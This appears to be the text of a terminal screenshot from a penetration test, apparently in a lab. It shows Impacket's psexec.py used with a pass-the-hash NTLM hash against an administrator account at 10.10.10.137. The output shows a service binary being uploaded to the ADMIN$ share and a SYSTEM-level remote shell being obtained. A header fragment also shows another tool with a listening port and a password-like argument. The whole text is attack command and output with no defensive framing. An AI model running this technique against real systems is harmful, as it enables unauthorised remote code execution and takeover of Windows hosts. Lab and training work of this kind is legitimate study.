 桌面 — python3 psexec.py -hashes :96b26b0744352a9d91516132c3fe485d — python3 psexec.py -...
./macos_arm64_a... macos_arm64_admin -l 9999 -s H3rmesk1t ...
python3
❯ python3 psexec.py -hashes :96b26b0744352a9d91516132c3fe485d hack/administrator@10.10.10.137
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.137.....
[*] Found writable share ADMIN$
[*] Uploading file YyJSYRMa.exe
[*] Opening SVCManager on 10.10.10.137.....
[*] Creating service eVvM on 10.10.10.137.....
[*] Starting service eVvM.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>